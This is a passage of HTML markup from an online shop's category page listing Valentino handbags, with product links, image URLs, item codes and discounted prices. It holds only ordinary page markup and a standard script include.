				<option value="https://www.pursevalley.ru/valentino-c-653_738/?order_by=name_asc">Sort A-Z</option>
				<option value="https://www.pursevalley.ru/valentino-c-653_738/?order_by=name_desc">Sort Z-A</option>
			</select>
			<div class="visible-xs narrow-results-btn-wrap">
				<a href="#" class="btn btn-gray narrow-results-btn">Narrow your results</a>
			</div>
		</div>
	</div>
</div><script src="includes/templates/123175406_201601/jscript/jquery.waypoints.min.js" type="text/javascript"></script>
<div class="awac-catalog-container" id="awac_catalog_container">   
	<div class="category-products" id="category-products-8">
    	<div class="clearfix">
    	<ul class="product_list first">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-medium-vring-crinkle-calfskin-shoulder-bag-black-2019-xyd9042644-p-101665.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzI2MDhfX18yLmpwZw__.jpg!pv3" alt="Valentino Medium VRING Crinkle Calfskin Shoulder Bag Black 2019 (XYD-9042644)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-medium-vring-crinkle-calfskin-shoulder-bag-black-2019-xyd9042644-p-101665.html" title="Valentino Medium VRING Crinkle Calfskin Shoulder Bag Black 2019 (XYD-9042644)">Valentino Medium VRING Crinkle Calfskin Shoulder Bag Black 2019 (XYD-9042644)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$355.00</span></p><p class="old-price"><span class="price">$408.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-crinkle-calfskin-shoulder-bag-black-2019-xyd9042643-p-101664.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzI2MDBfX18xLmpwZw__.jpg!pv3" alt="Valentino Small VRING Crinkle Calfskin Shoulder Bag Black 2019 (XYD-9042643)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-crinkle-calfskin-shoulder-bag-black-2019-xyd9042643-p-101664.html" title="Valentino Small VRING Crinkle Calfskin Shoulder Bag Black 2019 (XYD-9042643)">Valentino Small VRING Crinkle Calfskin Shoulder Bag Black 2019 (XYD-9042643)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$329.00</span></p><p class="old-price"><span class="price">$378.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-leopard-medium-vring-calfskin-shoulder-bag-red-2019-xyd9042642-p-101662.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzI1OTJfXy5qcGc_.jpg!pv3" alt="Valentino Leopard Medium VRING Calfskin Shoulder Bag Red 2019 (XYD-9042642)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-leopard-medium-vring-calfskin-shoulder-bag-red-2019-xyd9042642-p-101662.html" title="Valentino Leopard Medium VRING Calfskin Shoulder Bag Red 2019 (XYD-9042642)">Valentino Leopard Medium VRING Calfskin Shoulder Bag Red 2019 (XYD-9042642)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$370.00</span></p><p class="old-price"><span class="price">$426.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-leopard-small-vring-calfskin-shoulder-bag-red-2019-xyd9042641-p-101661.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzI1ODRfX18xLmpwZw__.jpg!pv3" alt="Valentino Leopard Small VRING Calfskin Shoulder Bag Red 2019 (XYD-9042641)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-leopard-small-vring-calfskin-shoulder-bag-red-2019-xyd9042641-p-101661.html" title="Valentino Leopard Small VRING Calfskin Shoulder Bag Red 2019 (XYD-9042641)">Valentino Leopard Small VRING Calfskin Shoulder Bag Red 2019 (XYD-9042641)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$340.00</span></p><p class="old-price"><span class="price">$391.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul><ul class="product_list">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-trimmed-shopper-tote-brown-2019-jj39042412-p-101607.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzA5ODhfX18xLmpwZw__.jpg!pv3" alt="Valentino Rockstud Trimmed Shopper Tote Brown 2019 (JJ3-9042412)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-trimmed-shopper-tote-brown-2019-jj39042412-p-101607.html" title="Valentino Rockstud Trimmed Shopper Tote Brown 2019 (JJ3-9042412)">Valentino Rockstud Trimmed Shopper Tote Brown 2019 (JJ3-9042412)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$330.00</span></p><p class="old-price"><span class="price">$380.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-trimmed-shopper-tote-black-2019-jj39042411-p-101606.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzA5NzlfX18xLmpwZw__.jpg!pv3" alt="Valentino Rockstud Trimmed Shopper Tote Black 2019 (JJ3-9042411)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-trimmed-shopper-tote-black-2019-jj39042411-p-101606.html" title="Valentino Rockstud Trimmed Shopper Tote Black 2019 (JJ3-9042411)">Valentino Rockstud Trimmed Shopper Tote Black 2019 (JJ3-9042411)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$330.00</span></p><p class="old-price"><span class="price">$380.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-crossbody-bag-white-2019-jj39041923-p-101478.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkxMTlfXy5qcGc_.jpg!pv3" alt="Valentino Small VRING Crossbody Bag White 2019 (JJ3-9041923)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-crossbody-bag-white-2019-jj39041923-p-101478.html" title="Valentino Small VRING Crossbody Bag White 2019 (JJ3-9041923)">Valentino Small VRING Crossbody Bag White 2019 (JJ3-9041923)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$192.00</span></p><p class="old-price"><span class="price">$221.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vltn-rockstud-calfskin-shopper-tote-bag-brown-2019-jj39041920-p-101477.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkwODRfXy5qcGc_.jpg!pv3" alt="Valentino VLTN Rockstud Calfskin Shopper Tote Bag Brown 2019 (JJ3-9041920)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vltn-rockstud-calfskin-shopper-tote-bag-brown-2019-jj39041920-p-101477.html" title="Valentino VLTN Rockstud Calfskin Shopper Tote Bag Brown 2019 (JJ3-9041920)">Valentino VLTN Rockstud Calfskin Shopper Tote Bag Brown 2019 (JJ3-9041920)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$251.00</span></p><p class="old-price"><span class="price">$289.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul><ul class="product_list">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vltn-rockstud-calfskin-shopper-tote-bag-blue-2019-jj39041919-p-101476.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkwNzZfXy5qcGc_.jpg!pv3" alt="Valentino VLTN Rockstud Calfskin Shopper Tote Bag Blue 2019 (JJ3-9041919)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vltn-rockstud-calfskin-shopper-tote-bag-blue-2019-jj39041919-p-101476.html" title="Valentino VLTN Rockstud Calfskin Shopper Tote Bag Blue 2019 (JJ3-9041919)">Valentino VLTN Rockstud Calfskin Shopper Tote Bag Blue 2019 (JJ3-9041919)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$251.00</span></p><p class="old-price"><span class="price">$289.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vltn-rockstud-calfskin-shopper-tote-bag-black-2019-jj39041918-p-101475.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkwNjdfXy5qcGc_.jpg!pv3" alt="Valentino VLTN Rockstud Calfskin Shopper Tote Bag Black 2019 (JJ3-9041918)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vltn-rockstud-calfskin-shopper-tote-bag-black-2019-jj39041918-p-101475.html" title="Valentino VLTN Rockstud Calfskin Shopper Tote Bag Black 2019 (JJ3-9041918)">Valentino VLTN Rockstud Calfskin Shopper Tote Bag Black 2019 (JJ3-9041918)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$251.00</span></p><p class="old-price"><span class="price">$289.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-burgundy-2019-jj39041917-p-101474.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkwNTRfX18xLmpwZw__.jpg!pv3" alt="Valentino Rockstud Rolling Sandle Shoulder Bag Burgundy 2019 (JJ3-9041917)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-burgundy-2019-jj39041917-p-101474.html" title="Valentino Rockstud Rolling Sandle Shoulder Bag Burgundy 2019 (JJ3-9041917)">Valentino Rockstud Rolling Sandle Shoulder Bag Burgundy 2019 (JJ3-9041917)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-pink-2019-jj39041916-p-101473.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkwMjhfXy5qcGc_.jpg!pv3" alt="Valentino Rockstud Rolling Sandle Shoulder Bag Pink 2019 (JJ3-9041916)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-pink-2019-jj39041916-p-101473.html" title="Valentino Rockstud Rolling Sandle Shoulder Bag Pink 2019 (JJ3-9041916)">Valentino Rockstud Rolling Sandle Shoulder Bag Pink 2019 (JJ3-9041916)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul><ul class="product_list">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-blackgold-2019-jj39041915-p-101472.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkwNDVfXy5qcGc_.jpg!pv3" alt="Valentino Rockstud Rolling Sandle Shoulder Bag Black/Gold 2019 (JJ3-9041915)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-blackgold-2019-jj39041915-p-101472.html" title="Valentino Rockstud Rolling Sandle Shoulder Bag Black/Gold 2019 (JJ3-9041915)">Valentino Rockstud Rolling Sandle Shoulder Bag Black/Gold 2019 (JJ3-9041915)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-blacksilver-grey-2019-jj39041914-p-101471.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkwMTlfXy5qcGc_.jpg!pv3" alt="Valentino Rockstud Rolling Sandle Shoulder Bag Black/Silver Grey 2019 (JJ3-9041914)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-blacksilver-grey-2019-jj39041914-p-101471.html" title="Valentino Rockstud Rolling Sandle Shoulder Bag Black/Silver Grey 2019 (JJ3-9041914)">Valentino Rockstud Rolling Sandle Shoulder Bag Black/Silver Grey 2019 (JJ3-9041914)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-whitegold-2019-jj39041913-p-101470.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkwMzdfXy5qcGc_.jpg!pv3" alt="Valentino Rockstud Rolling Sandle Shoulder Bag White/Gold 2019 (JJ3-9041913)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-whitegold-2019-jj39041913-p-101470.html" title="Valentino Rockstud Rolling Sandle Shoulder Bag White/Gold 2019 (JJ3-9041913)">Valentino Rockstud Rolling Sandle Shoulder Bag White/Gold 2019 (JJ3-9041913)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-whitesilver-grey-2019-jj39041912-p-101469.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzkwMTBfXy5qcGc_.jpg!pv3" alt="Valentino Rockstud Rolling Sandle Shoulder Bag White/Silver Grey 2019 (JJ3-9041912)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-rockstud-rolling-sandle-shoulder-bag-whitesilver-grey-2019-jj39041912-p-101469.html" title="Valentino Rockstud Rolling Sandle Shoulder Bag White/Silver Grey 2019 (JJ3-9041912)">Valentino Rockstud Rolling Sandle Shoulder Bag White/Silver Grey 2019 (JJ3-9041912)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$240.00</span></p><p class="old-price"><span class="price">$276.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul><ul class="product_list">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-medium-vring-smooth-calfskin-shoulder-bag-white-2019-xyd9041851-p-101464.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzg3ODhfXy5qcGc_.jpg!pv3" alt="Valentino Medium VRING Smooth Calfskin Shoulder Bag White 2019 (XYD-9041851)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-medium-vring-smooth-calfskin-shoulder-bag-white-2019-xyd9041851-p-101464.html" title="Valentino Medium VRING Smooth Calfskin Shoulder Bag White 2019 (XYD-9041851)">Valentino Medium VRING Smooth Calfskin Shoulder Bag White 2019 (XYD-9041851)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$356.00</span></p><p class="old-price"><span class="price">$409.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-smooth-calfskin-shoulder-bag-white-2019-xyd9041850-p-101442.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U2aW1nXzg3NzhfXy5qcGc_.jpg!pv3" alt="Valentino Small VRING Smooth Calfskin Shoulder Bag White 2019 (XYD-9041850)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-smooth-calfskin-shoulder-bag-white-2019-xyd9041850-p-101442.html" title="Valentino Small VRING Smooth Calfskin Shoulder Bag White 2019 (XYD-9041850)">Valentino Small VRING Smooth Calfskin Shoulder Bag White 2019 (XYD-9041850)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$329.00</span></p><p class="old-price"><span class="price">$378.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-crossbody-bag-red-2019-jj39041319-p-100939.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzY5OTNfXy5qcGc_.jpg!pv3" alt="Valentino Small VRING Crossbody Bag Red 2019 (JJ3-9041319)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-small-vring-crossbody-bag-red-2019-jj39041319-p-100939.html" title="Valentino Small VRING Crossbody Bag Red 2019 (JJ3-9041319)">Valentino Small VRING Crossbody Bag Red 2019 (JJ3-9041319)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$192.00</span></p><p class="old-price"><span class="price">$221.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
            	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vring-pouch-black-2019-jj39041322-p-100938.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzY5NzNfXy5qcGc_.jpg!pv3" alt="Valentino VRING Pouch Black 2019 (JJ3-9041322)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
    					<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vring-pouch-black-2019-jj39041322-p-100938.html" title="Valentino VRING Pouch Black 2019 (JJ3-9041322)">Valentino VRING Pouch Black 2019 (JJ3-9041322)</a>
    				</div>
    				<div class="clearfix">
    					<div class="item_price">
    						<div class="price-box">
    						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$167.00</span></p><p class="old-price"><span class="price">$192.00</span></p>    							
    						</div>
    					</div>
    					<div class="item_actions">
    						<button type="button" title="More details" class="add2cart">More details</button>
    					</div>
    				</div>
    			</div>
    		</div>
    	</li>          
        </ul><ul class="product_list">    	<li class="list_item">
    		<div class="list_item_inner">
    			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
    			<div class="img_wrap">
    				<a target="_blank" href="https://www.pursevalley.ru/valentino-c-653_738/valentino-vring-pouch-red-2019-jj39041321-p-100937.html" class="list_item_img">
    				<img src="https://zz.fabag.ru/pv/pic4small/dmFwc2ZhYmFnL2U0aW1nXzY5NjdfX18xLmpwZw__.jpg!pv3" alt="Valentino VRING Pouch Red 2019 (JJ3-9041321)" width="193" height="193" class="product-img">    				</a>
    			</div>
    			<div class="product-description">
    				<div class="item_title">
